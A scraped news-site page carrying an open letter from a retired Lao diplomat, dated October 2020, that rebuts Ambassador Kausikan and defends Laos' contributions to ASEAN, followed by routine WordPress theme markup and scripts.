<p>In the past two decades or so of  its membership of ASEAN, Laos has made great achievements in its socio-economic development despite a very low level of development when they started due to the bitter destructive war. During the same period, Laos has made a good contribution to ASEAN in many ways. </p>



<p>First, Laos’ domestic political stability is important in contributing to the maintenance of regional peace and stability. </p>



<p>Second,  Laos’ geostrategic location, serving as a gate way to and from China, has become all the more important and certainly will bring more benefits to ASEAN.  The shortest and most economical route of the Singapore-Kunming Rail Link (SKRL) through Laos which will be completed by the end of 2021 is a good example.  This project will also help realize the Master Plan on ASEAN Connectivity 2025. Once completed, this project will be the first ever rail link between ASEAN, China , R. Korea, Central Asia and the Europe.  Without Laos’ decision to seek funding and technical support from China, the SKRL which was first proposed by ASEAN in 1995 during the ASEAN Mekong Basin Development Cooperation (AMBDC) Summit more than two decades ago would have not been realized. In addition to existing air links, highway link through Laos to Kunming is now under construction. </p>



<p>Third, Laos is not only a good host for ASEAN and other related meetings, but it also has contributed substantively to the ASEAN Charter and all other documents. It chaired the successful ASEM Summit in 2012. Laos also made arrangement for the bilateral talks between the minister of Foreign Affairs of the Republic of Korea and the one of the DPR Korea when Laos was the Chairman of ASEAN in 2004. These are just a few examples to remind Ambassador Kausikan. <br> </p>



<p>Our last message is that Laos is an independent and sovereign state. It knows too well that it needs to promote not only its national interests but the regional interests as well. Laos is a good and responsible member of the UN, ASEAN, WTO and many other international bodies. </p>



<p>These are all rule-based organizations in which Laos fully subscribes to.  Laos and other ASEAN member states have made their respective contribution to the promotion and maintenance of peace and development of the region and beyond.  Laos has enormous potential when combined with the other ASEAN member states’ great achievements and tremendous strength will create more opportunities and greater benefits to ASEAN. </p>



<p>As a former diplomat, Ambassador Kausikan should understand this and promote ASEAN unity rather than divide ASEAN which is extremely detrimental to the interest of  each ASEAN member and ASEAN as a whole. We hope this kind of diplomatic “faux-pas”, which is far from being useful in diplomacy and insulting article will be the last. We strongly believe that Ambassador Kausikan’s attempt will not succeed as it sows discord and division in ASEAN which will eventually tarnish his own credibility and reputation. <br></p>



<p> Vientiane, 30 October 2020 </p>



<p>Retired Lao Diplomat</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://th0lakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-1024x768.png" alt="" class="wp-image-32571" srcset="https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-1024x768.png 1024w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-300x225.png 300w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-768x576.png 768w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-1536x1152.png 1536w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-2048x1536.png 2048w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-696x522.png 696w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-1068x801.png 1068w, https://tholakhong.com/wp-content/uploads/2020/11/screen-shot-2018-01-16-at-10584896769185067094-1920x1440.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_85{margin-bottom:30px!important}@media (max-width:767px){.tdi_85{margin-top:-7px!important}}</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ໂທລະໂຄ່ງ THOLAKHONG"><meta itemprop="url" content="https://tholakhong.com/author/tholakhong/"></span><meta itemprop="datePublished" content="2020-11-02T14:50:54+07:00"><meta itemprop="dateModified" content="2020-11-02T14:51:03+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tholakhong.com/32573/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png"></span><meta itemprop="name" content="ໂທລະໂຄ່ງ THOLAKHONG"></span><meta itemprop="headline" content="ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1439"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:60px!important}}@media (max-width:767px){.tdi_87{margin-top:55px!important}}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#000000!important}</style></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_89{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:25%!important}}@media (max-width:767px){.tdi_91{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_92 .tdb-logo-text-title{display:block}.tdi_92 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_92 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:75%!important}}@media (max-width:767px){.tdi_94{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_95 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}@media (max-width:767px){.tdi_95{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_95 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_95 ul li a{justify-content:flex-end}body .tdi_95 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_95 ul li{margin-right:40px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 a,body .tdi_95 .td-blm-sub-icon{color:#ffffff}body .tdi_95 li.current-menu-item>a,body .tdi_95 li.current-menu-ancestor>a,body .tdi_95 li.current-category-ancestor>a,body .tdi_95 li.current-page-ancestor>a,body .tdi_95 a:hover,body .tdi_95 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_95 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_95 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_95 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_95 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_95 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 ul li{margin-right:36px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 ul li{margin-right:30px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_95 ul li{margin-right:20px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວພາຍໃນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວທ້ອງຖິ່ນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><span class="td-blm-menu-item-txt">ລັດຖະບານ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ຂ່າວຄວາມສະຫງົບ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><span class="td-blm-menu-item-txt">ຂ່າວຕ່າງປະເທດ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ປ້ອງກັນຄວາມສະຫງົບ</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{padding-bottom:20px!important}.tdi_97 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-bottom:11px!important}}@media (max-width:767px){.tdi_97{padding-bottom:14px!important}}</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_101 .tdm-social-item i{font-size:25px;vertical-align:middle;line-height:62.5px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_101 .tdm-social-item{width:62.5px;height:62.5px;margin:5px 10px 5px 0}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_101 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_101 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_101"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d20bca78db
    -->

    <script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"3609","text_color":"#000000","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#1e73be","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
